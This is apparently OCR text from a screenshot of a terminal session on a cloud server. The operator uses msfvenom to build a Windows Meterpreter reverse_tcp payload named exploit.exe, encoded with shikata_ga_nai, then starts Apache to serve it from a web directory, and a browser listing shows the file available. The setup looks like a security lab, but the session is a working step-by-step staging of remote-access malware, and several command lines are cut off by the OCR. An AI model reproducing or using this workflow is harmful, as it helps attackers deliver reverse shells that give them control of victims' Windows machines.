 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Dependency Installed:
apr.x86_64 0:1.6.3-5.amzn2.0.2 apr-util.x86_64 0:1.6.1-5.amzn2.0.2 a
httpd-filesystem.noarch 0:2.4.43-1.amzn2 httpd-tools.x86_64 0:2.4.43-1.amzn2 m
Complete!
[root@ip-172-31-38-74 ~]# cd /var/www/html/
[root@ip-172-31-38-74 html]# mkdir exploitFolder
[root@ip-172-31-38-74 html]# cd exploitFolder/
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp
l/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp
/var/www/html/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
[root@ip-172-31-38-74 exploitFolder]# service httpd start
Redirecting to /bin/systemctl start httpd.service
[root@ip-172-31-38-74 exploitFolder]# service httpd status
Redirecting to /bin/systemctl status httpd.service
● httpd.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/httpd.service; disabled; vendor preset:
Active: active (running) since Wed 2020-09-02 01:42:29 UTC; 6s ago
Docs: man:httpd.service(8)
Main PID: 3928 (httpd)
Status: "Processing requests..."
CGroup: /system.slice/httpd.service
├─3928 /usr/sbin/httpd -DFOREGROUND
├─3929 /usr/sbin/httpd -DFOREGROUND
├─3930 /usr/sbin/httpd -DFOREGROUND
├─3931 /usr/sbin/httpd -DFOREGROUND
├─3932 /usr/sbin/httpd -DFOREGROUND
└─3933 /usr/sbin/httpd -DFOREGROUND
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Starting Th
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Started The
[root@ip-172-31-38-74 exploitFolder]#
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Fee
Mi
http://3.19.142.229/exploitFolder/
Index of /exploitFolder
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
07:16 AM